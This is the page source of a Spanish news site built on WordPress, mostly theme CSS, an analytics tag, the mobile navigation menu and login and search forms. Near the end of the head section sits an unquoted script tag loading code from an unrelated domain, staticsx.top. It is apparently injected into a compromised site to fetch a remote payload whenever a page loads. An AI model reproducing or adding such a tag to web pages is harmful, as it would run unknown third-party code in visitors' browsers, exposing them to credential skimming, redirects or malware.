    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #991541;
    }
    
    .white-popup-block:after {
        background: #5c162d;
        background: -moz-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #5c162d), color-stop(100%, #991541));
        background: -webkit-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: linear-gradient(45deg, #5c162d 0%, #991541 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5c162d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #5c162d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5c162d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5c162d;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #5c162d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5c162d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #930442;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #5c162d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #5c162d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3a0b18;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3a0b18;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3a0b18 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #3a0b18;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #3f0a1c;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #3f0a1c;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #3f0a1c;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #5c162d;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #e0e0e0;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #5c162d;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #5c162d;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(92, 22, 45, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-sub-footer-container {
        background-color: #5c162d;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:900;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:900;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:900;
	
    }
    
    
    
    .td_module_mx1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-weight:900;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        line-height:45px;
	font-weight:800;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #5c162d;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #5c162d;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #5c162d;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #5c162d;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #5c162d;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #5c162d;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-76276534-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-76276534-1');
</script>
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="32x32" />
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<meta name="msapplication-TileImage" content="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #5c162d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #5c162d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5c162d;
                }
                .tdm-btn-style1 {
					background-color: #5c162d;
				}
				.tdm-btn-style2:before {
				    border-color: #5c162d;
				}
				.tdm-btn-style2 {
				    color: #5c162d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5c162d;
                    -moz-box-shadow: 0 2px 16px #5c162d;
                    box-shadow: 0 2px 16px #5c162d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5c162d;
                    -moz-box-shadow: 0 4px 26px #5c162d;
                    box-shadow: 0 4px 26px #5c162d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-34272 single-format-standard td-standard-pack datos-big-data global-block-template-1 td-magazine single_template_12 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-36649" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-36649"><a href="https://sabemos.es/category/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://sabemos.es/category/actualidad/internacional/">Internacional</a></li>
	<li class="menu-item-0"><a href="https://sabemos.es/category/actualidad/republica-dominicana/">República Dominicana</a></li>
</ul>
</li>
<li id="menu-item-37264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37264"><a href="https://sabemos.es/category/economia/">Economía</a></li>
<li id="menu-item-36650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36650"><a href="https://sabemos.es/category/opinion/">Opinión</a></li>
<li id="menu-item-37265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37265"><a href="https://sabemos.es/category/sociedad/">Sociedad</a></li>
<li id="menu-item-36672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36672"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-36673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36673"><a href="https://sabemos.es/category/viajes/">Viajes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sabemos.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
